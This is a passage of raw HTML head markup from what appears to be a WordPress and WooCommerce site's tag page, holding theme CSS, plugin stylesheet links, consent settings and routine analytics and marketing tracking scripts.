!important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.stefaniamorgante.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=7235b4991980d02aea5ca36bcc3fb6ce' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www.stefaniamorgante.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=7235b4991980d02aea5ca36bcc3fb6ce' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.stefaniamorgante.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.stefaniamorgante.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.stefaniamorgante.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce .page-header-image-single {display: none;}.woocommerce .entry-content,.woocommerce .product .entry-summary {margin-top: 0;}.related.products {clear: both;}.checkout-subscribe-prompt.clear {visibility: visible;height: initial;width: initial;}@media (max-width:768px) {.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {float: none;}.woocommerce .woocommerce-ordering select {max-width: 100%;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product {width: 100%;float: none;}}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pretty-checkbox-css' href='https://www.stefaniamorgante.com/wp-content/plugins/deposits-for-woocommerce/assets/css/pretty-checkbox.min.css?ver=1.4.1' media='all' />
<style id='pretty-checkbox-inline-css'>


            .pretty.p-default input:checked~.state label:after,
            .pretty.p-default:not(.p-fill) input:checked~.state.p-primary-o label:after
            {
                            background: #5cb85c !important;
            }
            .pretty input:checked~.state.p-primary-o label:before, .pretty.p-toggle .state.p-primary-o label:before {
                border-color: #5cb85c !important;
            }
/*# sourceURL=pretty-checkbox-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://www.stefaniamorgante.com/wp-content/themes/generatepress/assets/css/all.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#191919;}a{color:#b71b1b;}a:hover, a:focus, a:active{color:#999999;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-size:18px;}body{line-height:1.6;}p{margin-bottom:1.4em;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.4em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:"Oswald", sans-serif;font-weight:500;font-size:40px;}h2{font-family:"Oswald", sans-serif;font-weight:500;font-size:30px;}h3{font-family:"Oswald", sans-serif;font-weight:500;font-size:24px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://www.stefaniamorgante.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.stefaniamorgante.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.stefaniamorgante.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.stefaniamorgante.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.stefaniamorgante.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.stefaniamorgante.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.stefaniamorgante.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.stefaniamorgante.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.stefaniamorgante.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.stefaniamorgante.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.stefaniamorgante.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.stefaniamorgante.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.stefaniamorgante.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.stefaniamorgante.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.stefaniamorgante.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-45433-css' href='https://www.stefaniamorgante.com/wp-content/uploads/elementor/css/post-45433.css?ver=1766740606' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://www.stefaniamorgante.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='elementor-post-49715-css' href='https://www.stefaniamorgante.com/wp-content/uploads/elementor/css/post-49715.css?ver=1766740607' media='all' />
<link rel='stylesheet' id='elementor-post-44434-css' href='https://www.stefaniamorgante.com/wp-content/uploads/elementor/css/post-44434.css?ver=1766740607' media='all' />
<link rel='stylesheet' id='elementor-post-44442-css' href='https://www.stefaniamorgante.com/wp-content/uploads/elementor/css/post-44442.css?ver=1766740607' media='all' />
<link rel='stylesheet' id='elementor-post-44471-css' href='https://www.stefaniamorgante.com/wp-content/uploads/elementor/css/post-44471.css?ver=1766740729' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://www.stefaniamorgante.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://www.stefaniamorgante.com/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1742246264' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://www.stefaniamorgante.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1742246265' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.stefaniamorgante.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742246280' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.stefaniamorgante.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.stefaniamorgante.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.stefaniamorgante.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.stefaniamorgante.com/wp-content/plugins/myagileprivacy/frontend/js/anime.min.js?ver=3.2.4" id="my-agile-privacy-anime-js"></script>
<script id="my-agile-privacy-js-extra" data-no-minify="1" data-no-optimize="1" data-no-defer="1" consent-skip-blocker="1" nowprocket="1" data-cfasync="false">
var map_cookiebar_settings = {"logged_in_and_admin":"","verbose_remote_log":"","internal_debug":"","notify_div_id":"#my-agile-privacy-notification-area","showagain_tab":"1","notify_position_horizontal":"left","showagain_div_id":"my-agile-privacy-consent-again","blocked_content_text":"Warning: some page functionalities could not work due to your privacy choices.","inline_notify_color":"#444444","inline_notify_background":"#fff3cd","blocked_content_notify_auto_shutdown_time":"3000","scan_mode":"config_finished","cookie_reset_timestamp":null,"show_ntf_bar_on_not_yet_consent_choice":"","enable_microsoft_cmode":"","enable_clarity_cmode":"","enable_cmode_v2":"1","enable_cmode_url_passthrough":"","cmode_v2_forced_off_ga4_advanced":"","map_notify_title":"0","map_first_layer_branded":"0","plugin_version":"3.2.4","parse_config_version_number":"1.3.60"};
var map_ajax = {"ajax_url":"https://www.stefaniamorgante.com/wp-admin/admin-ajax.php","security":"25ad7d9cf1","force_js_learning_mode":"0","scanner_compatibility_mode":"1","cookie_process_delayed_mode":"0"};
//# sourceURL=my-agile-privacy-js-extra
</script>
<script src="https://www.stefaniamorgante.com/wp-content/plugins/myagileprivacy/frontend/js/plain/my-agile-privacy-frontend.js?ver=3.2.4" id="my-agile-privacy-js"></script>
<script src="https://www.stefaniamorgante.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=7235b4991980d02aea5ca36bcc3fb6ce" id="wpdm-frontend-js-js"></script>
<script id="wpdm-frontjs-js-extra">
var wpdm_url = {"home":"https://www.stefaniamorgante.com/","site":"https://www.stefaniamorgante.com/","ajax":"https://www.stefaniamorgante.com/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"20638cd5252c505f74091f8ed918926d"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
//# sourceURL=wpdm-frontjs-js-extra
</script>
<script src="https://www.stefaniamorgante.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.40" id="wpdm-frontjs-js"></script>
<script src="https://www.stefaniamorgante.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.stefaniamorgante.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.stefaniamorgante.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_70badfd165b1b5d47303e294e6ee3b86","fragment_name":"wc_fragments_70badfd165b1b5d47303e294e6ee3b86","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.stefaniamorgante.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.stefaniamorgante.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://www.stefaniamorgante.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://www.stefaniamorgante.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["2167955486856826"],"eventID":"eb884e1e-d09e-4984-bec0-b43d66cb7115","params":{"page_title":"unhappiness","post_type":"tag","post_id":1886,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.stefaniamorgante.com/tag/unhappiness/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["2167955486856826"],"eventID":"aed817c4-28f3-4f0a-a38b-34b1e54ecccd","params":{"page_title":"unhappiness","post_type":"tag","post_id":1886,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.stefaniamorgante.com/tag/unhappiness/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["2167955486856826"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://www.stefaniamorgante.com","ajaxUrl":"https://www.stefaniamorgante.com/wp-admin/admin-ajax.php","ajax_event":"ff06fcc916","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1766775838"};
//# sourceURL=pys-js-extra
</script>
<script src="https://www.stefaniamorgante.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.1" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://www.stefaniamorgante.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stefaniamorgante.com/wp-json/wp/v2/tags/1886" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stefaniamorgante.com/xmlrpc.php?rsd" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="p:domain_verify" content="3487b14ed1241c442f7f7fd9051cdee9"/>

<!-- Pinterest Tag -->
<script class=" my_agile_privacy_activate autoscan_mode map_inline_script_blocked map_blocked_content" type="text/plain" data-cookie-api-key="pinterest_conversion_tag" data-friendly_name="Pinterest Conversion Tag">
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613044901443', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613044901443&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
<!-- Google tag (gtag.js) -->
<script async src="" class=" my_agile_privacy_activate autoscan_mode map_src_script_blocked map_blocked_content" unblocked_src="https://www.googletagmanager.com/gtag/js?id=G-DYZ9L615QC" data-cookie-api-key="google_analytics" data-friendly_name="Google Analytics"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DYZ9L615QC');
</script>
<script>
	document.addEventListener("DOMContentLoaded", function(){
		let divc = document.querySelectorAll('div[style]');
		for (let i = 0, len = divc.length; i < len; i++) {
			let actdisplay = window.getComputedStyle(divc[i], null).display;
			let actclear = window.getComputedStyle(divc[i], null).clear;

			if(actdisplay == 'block' && actclear == 'both') {
				divc[i].remove();
	}
		}
			});
</script>

<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script><script type="text/javascript">
            window.Brevo = window.Brevo || [];
            window.Brevo.push(["init", {
                client_key: "smw5fbz19fdztyrx9iivcg8l",
                email_id: "",
                push: {
                    customDomain: "https://www.stefaniamorgante.com\/wp-content\/plugins\/woocommerce-sendinblue-newsletter-subscription\/"
                }
            }]);
        </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
